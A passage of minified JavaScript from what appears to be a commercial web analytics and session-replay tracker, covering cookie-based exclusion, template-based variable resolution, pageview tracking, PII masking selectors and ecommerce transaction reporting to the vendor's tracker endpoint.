s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(ks)):Number(this.I.get(ks))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(ks,t):(this.I.set(ks,t,Ul),(e=this.Mi)===null||e===void 0||e.call(this,ks,t,Ul))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(ks):(this.I.delete(ks),(t=this.Di)===null||t===void 0||t.call(this,ks))}static isValidExclusionString(t){return Wg.test(t)}}return s})(),Ys="_cs_cvars",Xg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Mi=t}onCookieToRemove(t){this.Di=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Ys):this.I.get(Ys)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Ys,t):(this.I.set(Ys,t),(e=this.Mi)===null||e===void 0||e.call(this,Ys,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Ys):(this.I.delete(Ys),(t=this.Di)===null||t===void 0||t.call(this,Ys))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Kg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.yl=i,this.El=n,this.hs=o,this.pv=c,this.wn=u}start(){this.w.addListener(this.pv),this.w.addListener(this.wn),this.w.addListener(this.yl),this.wn.init(),this.El.init(),this.hs.init(),!this.hs.isActive()&&this.S.start()}}return s})(),Jg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Qg=(()=>{class s{constructor(t,e){this.xt=t,this.gt=e}exclude(t){this.gt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.gt.remove()}isExcluded(){return this.gv()||this.mv()}gv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.gt.get()}mv(){return csString.prototype.indexOf.call(this.xt.href,ks)>0}}return s})(),wu=["excludeURLforReplay"],Zg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(wu,t=>{if(U(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new ie("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),tm=".^",Au=".*",em=(()=>{class s{constructor(t){this.C=t,this.Sl=new csRegExp(`${tm}`)}setExcludeUrlForSessionReplay(t){try{this.Sl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Sl=new csRegExp(`${Au}`)}}xf(){return this.Sl.test(this.C.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.xf()===ma.SessionReplay}getRequestParameters(){return{ex:this.xf()}}}return s})();var jl=1/0,{toString:sm}=Object.prototype;function im(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":sm.call(s)}var qc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&im(s)==="[object Symbol]";function bu(s){if(typeof s=="string"||qc(s))return s;let r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-jl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-jl?"-0":r}var rm=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,nm=/^\w*$/;function om(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||qc(s)?!0:nm.test(s)||!rm.test(s)||r!=null&&s in Object(r)}function Wc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Wc.Cache||Map),t}Wc.Cache=Map;var am=500;function cm(s){let r=Wc(s,t=>{let{cache:e}=r;return e.size===am&&e.clear(),t});return r}var lm=46,hm=/\\(\\)?/g,um=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),Tu=cm(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===lm&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,um,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,hm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function dm(s,r){return csArray.isArray(s)?s:om(s,r)?[s]:Tu(s)}function fm(s,r){let t=dm(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=bu(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function pm(s){return"iterable"in s}function Ru(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Cu(s,r,t){let e=s==null?void 0:fm(s,r);return e===void 0?t:e}var gm=/\b__p \+= '';/g,mm=/\b(__p \+=) '' \+/g,ym=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Em=/['\n\r\u2028\u2029\\]/g,Iu=/[&<>"']/g,Sm=csRegExp(Iu.source),vm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Hn=/($^)/,_m={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},wm=/[()=,{}[\]/\s]/,Am=/<%-([\s\S]+?)%>/g,bm=/<%([\s\S]+?)%>/g,Pu=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Hl}=Object.prototype,Tm="Invalid `variable` option passed into `_.template`";function Rm(s){return`\\${_m[s]}`}var Cm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Im={escape:Am,evaluate:bm,interpolate:Pu,variable:"",imports:{_:{template:Jn,escape(s){return s&&Sm.test(s)?csString.prototype.replace.call(s,Iu,r=>Cm[r]):s!=null?s:""}}}};function Jn(s,r){let t={...Im,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Hn,d="__p += '",p=csRegExp(`${(t.escape||Hn).source}|${u.source}|${(u===Pu?vm:Hn).source}|${(t.evaluate||Hn).source}|$`,"g"),g=`//# sourceURL=${Hl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,M,G)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,G),Em,Rm),D&&(n=!0,d+=`' +
__e(${D}) +
'`),M&&(o=!0,d+=`';
${M};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=G+T.length,T}),d+=`';
`;let _=Hl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(wm.test(_))throw new Error(Tm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,gm,""):d,mm,"$1"),ym,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Pm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Om=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Nm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Bl(s){if(!Pm.test(s)||Om.test(s))throw new Error("whitelisted function is wrongly used")}var Fl={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Bl(t),Jn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Nm.test(s))return Jn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Mm(s){let r=Vi(Object.keys(Fl),t=>Kt(s,t));if(r)return Fl[r]}function Dm(s){return Kt(s,"'")&&yr(s,"'")}var km=/\$\{([\s\S]+?)\}/g,xm=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Cu(s,o);if(c===void 0)if(Dm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Mm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function mr(s,r){try{return csString.prototype.replace.call(s,km,xm(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=mr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>mr(e,r)),e=>e!==null&&re(e)),",");return re(t)?t:null}function Lm(s){return csArray.isArray(s)?csArray.prototype.map.call(s,bu):qc(s)?[s]:csArray.from(Tu(s))}function Vm(s,r){try{let e=/^values\(([a-zA-Z0-9_$[\].]+)\)\[\?([a-zA-Z0-9_$]+)\]$/.exec(s);if(!e)return null;let i=e[1],n=e[2],o=Cu(r,Lm(i));if(typeof o!="object"||o===null)return null;let c=[];return csArray.prototype.forEach.call(Object.keys(o),u=>{let d=o[u];typeof d=="object"&&d!==null&&!csArray.isArray(d)&&n in d&&csArray.prototype.push.call(c,d)}),c}catch{return null}}function Um(s,r){let e=/^\[([0-9]+):([0-9+])\]$/.exec(s);if(!e)return null;let i=parseInt(e[1],10),n=parseInt(e[2],10);return n<=i||n>r.length?null:csArray.prototype.slice.call(r,i,n)}function jm(s,r){let t=csString.prototype.split.call(s,"|");if(t.length>2)return null;let e=Vm(csString.prototype.trim.call(t[0]),r);return t.length===2?e===null?null:Um(csString.prototype.trim.call(t[1]),e):e}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Ou(s,r){return Hm(s.operator,zm(s.args,r))}function Hm(s,r){switch(s){case ts.EXIST:case ts.NOT_EXIST:return Bm(s,r);default:return Fm(s,r)}}function Bm(s,r){let[t]=r;if(!re(t))return!1;switch(s){case ts.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ts.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Fm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case ts.STARTS_WITH:return Kt(t,e);case ts.EQUALS:return t===e;case ts.NOT_EQUALS:return t!==e;case ts.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ts.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ts.MATCHES:{let n=$l(e);return n!==null&&n.test(t)}case ts.NOT_MATCHES:{let n=$l(e);return n!==null&&!n.test(t)}default:return!1}}function $m(s){return!!(s&&s.operator&&s.args)}function zm(s,r){return csArray.prototype.map.call(s,t=>$m(t)?Ou(t,r):U(t)?mr(t,r):t)}function $l(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var tn=(()=>{class s{constructor(...t){this.jf=t}addProvider(t){csArray.prototype.push.call(this.jf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.jf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Gm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function qm(){return{la:Gm}}var Ti=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),Ci=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Nu=(()=>{class s extends oe{constructor(t,e,i,n,o,c){super(),this.E=t,this.w=e,this.Y=i,this.Il=n,this.C=o,this.us=c,this.ya=null}init(){this.Rv()}onStart(t=Ci.Natural){switch(t){case Ci.Natural:this.Cv();break;case Ci.Artificial:this.Iv();break;case Ci.Renewal:this.Pv();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Pl(t,e)):(kt(t)&&this.C.overridePath(t,e),this.Y.emitTargetingRulesArtificialPageview(this.C.getUrl()),this.E.hasTargetingRules()&&this.C.cleanupOverrideLifespan())}Cv(){this.us.setPageViewType(Ti.Natural);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(Ti.Natural),this.ya=t}Pv(){this.us.setPageViewType(Ti.Renewal);let t=this.C.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Il.send(),this.w.emitAfterNaturalPageView(Ti.Renewal),this.ya=t}Pl(t,e,i=!1){kt(t)&&this.C.overridePath(t,e);let n=this.C.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.ya,n),this.us.setPageViewType(Ti.Artificial),this.Il.send(),this.C.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.ya=n}Iv(){this.Pl(null,void 0,!0)}Rv(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Pl())})}}return s})(),Mu=(()=>{class s{constructor(){this.Ol=Ti.Natural}setPageViewType(t){this.Ol=t}getPageViewType(){return this.Ol}getRequestParameters(){return{pvt:this.Ol}}}return s})(),Wm=(()=>{class s extends Mu{getRequestParameters(){return{}}}return s})(),Ym=99999,Xm=(()=>{class s{constructor(t){this.R=t,this.Ov=this.Nv()&&window.CSCurrentScript}Mv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.Dv(e)?null:Math.round(e.responseEnd-e.fetchStart)}Dv(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Ov||this.kv()!==1)return{};let t=this.Mv();return t===null?{}:{dt:`${Math.min(t,Ym)}`}}kv(){var t;return((t=this.R.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Nv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Du=["trackPageview"],ic=["setPath"],rc=["setQuery"],zl=["referrer:maskUrl"],Km=["referrer:removeQueryString"],Jm=["referrer:keepQueryString"],Ea=s=>ai(s)&&s!==null,ku=(s,r,t,e)=>{s.register(Du,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(ic,(i,n)=>{if(!U(i))throw new ie(ic[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new ie(rc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(zl,i=>{if(!U(i))throw new ie(zl[0]);e.addUrlMaskingPattern(i)}),s.register(Km,()=>e.enableRemoveQueryString()),s.register(Jm,()=>e.disableRemoveQueryString()))},Qm=(()=>{class s{constructor(t,e,i,n,o){this.E=t,this.S=e,this.w=i,this.Y=n,this.C=o}init(){let t=new fp,e=new Wm;this.Ps=new Nu(this.E,this.w,this.Y,t,this.C,e),this.Ps.init(),ku(this.S,this.Ps,this.C)}start(){this.Ps.start()}}return s})(),Zm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V){this.E=t,this.S=e,this.w=i,this.Ue=n,this.M=o,this.R=c,this.Os=u,this.Tt=d,this.Rt=p,this.C=g,this.Wt=_,this.us=w,this.Y=T,this.Ge=D,this.pr=V}init(){let t=new pr(this.E.getTrackerUri(),"pageview");this.Ps=new Nu(this.E,this.w,this.Y,t,this.C,this.us),this.Ps.init();let e=new tn(this.Ue,this.M,Xt,this.Os,this.C,this.Tt,Ic,this.Rt,this.us,new Xm(this.R),this.Wt);this.Ge&&e.addProvider(this.Ge),this.pr&&e.addProvider(this.pr);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}t.setRequestParametersProviders(e),ku(this.S,this.Ps,this.C,this.Os)}start(t){this.Ps.start(t)}stop(){this.Ps.stop()}onBeforeSessionRenewal(){this.Ps.stop()}}return s})();function Yc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Xc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var Gt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends Gt{}return s})(),xu=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.An([]);else{let e=[t.path],i=Yc(t.decodeURI),n=Xc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.An(e)}}An(t){this.commandsService.applyFromImplementation(Du[0],t,"ArtificialPageviewTemplate")}}return s})(),go=["trackError"],ty=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=mr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=mr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(go[0],[i,n],"CustomErrorTemplate")}}return s})(),Kc=["setCustomVariable"],ey=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Kc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),sy=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=Ru(t),i=csArray.isArray(t.scope)?Dc(t.scope,n=>U(n)):!0;return e&&i&&zt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Kc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Jc=["setEncryptionSelectors"],mo=["setPIISelectors"],Lu=["setCapturedElementsSelector"],iy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.re=n,this.Yt=o,this.ht=c,this.gr=u}init(){var t,e;this.gr&&this.ht&&((t=this.gr)===null||t===void 0||t.addSelector((e=this.ht)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ut()}onStartTracking(t){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeArtificialPageView(){this.re.stop(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.re.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.re.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.re.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ut(){this.S.register(mo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Lu,t=>{this.Yt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Jc,t=>{var e,i;(e=this.ht)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.gr)===null||i===void 0||i.addSelector(t)})}}return s})(),ry=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),ny="data-cs-override-id",oy=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=kt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!re(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(ny,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),ay=512,cy=255,Sa=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,ay),this.value=U(e)?csString.prototype.slice.call(e,0,cy):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Ni(t)}}return s})(),ly=(()=>{class s extends oe{constructor(t,e){super(),this.Xt=t,this.D=e,this.Nl=[]}onStart(){csArray.prototype.forEach.call(this.Nl,t=>this.Hf(t.key,t.value)),this.Nl=[]}onStop(){}Hf(t,e){let i=this.D.anonymizePII(t),n=Ni(e)?e:this.D.anonymizePII(e);this.Xt.add(new Sa(i,n))}trackDynamicVariable(t,e){if(Sa.isKeyValid(t)&&Sa.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.Nl,{key:t,value:e});return}this.Hf(t,e)}else throw new ie(Qc[0])}}return s})(),hy=(()=>{class s{constructor(t){this.ue=t,this.Xt=[]}add(t){csArray.prototype.push.call(this.Xt,t),this.setBatchReadyCall()}clear(){this.Xt=[]}onBatchReady(t){this.xv=t}getRequestParameters(){let t={};for(let e of this.Xt)t[e.key]=e.value;return{dv:this.ue.compressSync(csJSON.stringify(t),"base64"),ct:this.ue.algorithm}}setBatchReadyCall(){this.xv()}}return et([vr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),uy="dvar",Qc=["trackDynamicVariable"],dy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.R=e,this.E=i,this.Ue=n,this.ue=o,this.D=c,this.Rs=new pr(this.E.getTrackerUri(),uy),this.Xt=new hy(this.ue),this.Cs=new ly(this.Xt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Ue,this.Xt),this.R.setDynamicVariablesService(this.Cs),this.Xt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Xt.clear()),this.S.register(Qc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),fy=20,py=(()=>{class s extends pn{validateArgs(t){return gt(t)?Ru(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.An(i):this.Lv(t,e)()}Lv(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.An(o);return}i>=fy&&(window.csClearInterval(n),n=void 0,i=0)},100)}}An(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Qc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Vu=100,gy=100,my=(()=>{class s extends oe{constructor(t,e){super(),this.Uv=t,this.L=e,this.Ie=null,this.Ml=[]}onStart(){csArray.prototype.forEach.call(this.Ml,t=>{this.Ie=t,this.Bf()}),this.Ml=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,gy)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Vu)),(e.sku||e.merchant)&&(this.Ie=e,this.Bf())}getCartItem(){return this.Ie}Bf(){if(!this.isStarted&&this.Ie!==null){csArray.prototype.push.call(this.Ml,this.Ie),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.Uv.send()}clear(){this.Ie=null}getRequestParameters(){if(!this.Ie)return{};let t={};return U(this.Ie.sku)&&this.Ie.sku.length>0&&(t.sku=this.Ie.sku),U(this.Ie.merchant)&&this.Ie.merchant.length>0&&(t.me=this.Ie.merchant),t}}return s})(),Gl=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static isValid(t){return kt(t)&&zt(t.revenue)&&U(t.currency)&&t.currency.length<=10&&(!kt(t.id)||U(t.id))}}return s})(),yy=(()=>{class s{constructor(t,e,i,n){this.id=t,this.name=e,this.price=i,this.quantity=n}static from(t){if(!s.Dl(t))return null;let e=new s(t.id,t.name,parseFloat(t.price),parseInt(t.quantity,10));return pt(t.sku)&&(e.sku=t.sku),pt(t.category)&&(e.category=t.category),pt(t.merchant)&&t.merchant.length>0&&(e.merchant=t.merchant.slice(0,Vu)),e}static Dl(t){return kt(t)&&U(t.id)&&U(t.name)&&zt(parseFloat(t.price))&&Ni(parseInt(t.quantity,10))&&(!pt(t.sku)||U(t.sku))&&(!pt(t.category)||U(t.category))&&(!pt(t.merchant)||U(t.merchant))}}return s})(),Ey=(()=>{class s extends oe{constructor(t,e,i){super(),this.D=t,this.Ff=e,this.L=i,this.kl=[],this.clear()}onStart(){csArray.prototype.forEach.call(this.kl,t=>{this.de=t.transaction,this.bn=t.transactionItems,this.sendTransaction()}),this.kl=[]}onStop(){}addTransaction(t){let e=this.D.anonymizeFields(t,["id"]);this.de=Gl.from(e)}getTransaction(){return this.de}sendTransaction(){if(!this.isStarted){csArray.prototype.push.call(this.kl,{transaction:this.de,transactionItems:[...this.bn]}),this.clear();return}if(!(this.Ff===null||this.L===null)&&(this.L.refreshSession(),!!this.L.isSessionValid())){if(!this.de.hasValidRevenue()){tt.warn("Transaction Service: unable to send transaction with invalid parameters");return}this.Ff.send()}}addItem(t){if(ds(t))throw new ie(yo[1]);let e=this.D.anonymizeFields(t,["id","name","sku","category"]),i=yy.from(e);i!==null&&csArray.prototype.push.call(this.bn,i)}getItems(){return this.bn}clear(){this.de=Gl.from({revenue:NaN}),this.bn=[]}getRequestParameters(){let t={id:this.de.id?`${this.de.id}`:"",revenue:`${this.de.revenue}`};return pt(this.de.tax)&&(t.tax=`${this.de.tax}`),pt(this.de.shipping)&&(t.shipping=`${this.de.shipping}`),pt(this.de.currency)&&(t.cu=`${this.de.currency}`),t.items=window.csJSON.stringify(this.bn),t}}return s})(),Sy=["ecommerce:addToCart","ec:cart:add"],Zc=["ecommerce:addTransaction","ec:transaction:create"],yo=["ecommerce:addItem","ec:transaction:items:add"],tl=["ecommerce:send","ec:transaction:send"],vy=(()=>{class s{constructor(t,e,i,n,o,c,u){this.E=t,this.vt=e,this.M=i,this.S=n,this.D=o,this.L=c,this.C=u}init(){let t=new pr(this.E.getTrackerUri(),"transaction"),e=new pr(this.E.getTrackerUri(),"addtocart");this.je=new Ey(this.D,t,this.L),this.mr=new my(e,this.L);let i=new tn(this.vt,this.M,this.C,this.je);t.setRequestParametersProviders(i),t.after(()=>{this.je.clear()});let n=new tn(this.vt,this.M,this.C,this.mr);e.setRequestParametersProviders(n),e.after(()=>{this.mr.clear()}),this.S.register(Zc,o=>{this.je.addTransaction(o)}),this.S.register(yo,o=>this.je.addItem(o)),this.S.register(tl,()=>this.je.sendTransaction()),this.S.register(Sy,o=>{this.mr.addToCart(o)})}onStartTracking(){this.je.start(),this.mr.start()}onArtificialPageViewEnd(t){t&&(this.je.stop(),this.mr.stop())}onAfterArtificialPageView(t){t&&(this.je.start(),this.mr.start())}}return s})(),_y=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.transactionId)&&zt(t.revenue)&&U(t.currency)&&U(t.name)&&U(t.sku)&&U(t.category)&&zt(t.price)&&zt(t.quantity):!1}execute(t){this.jv({id:t.transactionId,revenue:t.revenue,currency:t.currency}),this.Hv({id:t.transactionId,name:t.name,sku:t.sku,category:t.category,price:t.price,quantity:t.quantity}),this.Ea()}jv(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionAllTemplate")}Hv(t){this.commandsService.applyFromImplementation(yo[0],[t],"EcTransactionAllTemplate")}Ea(){this.commandsService.applyFromImplementation(tl[0],[],"EcTransactionAllTemplate")}}return s})(),wy=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.id)&&zt(t.revenue)&&U(t.currency):!1}execute(t){this.commandsService.applyFromImplementation(Zc[0],[t],"EcTransactionCreateTemplate")}}return s})(),Ay=(()=>{class s extends Gt{validateArgs(t){return 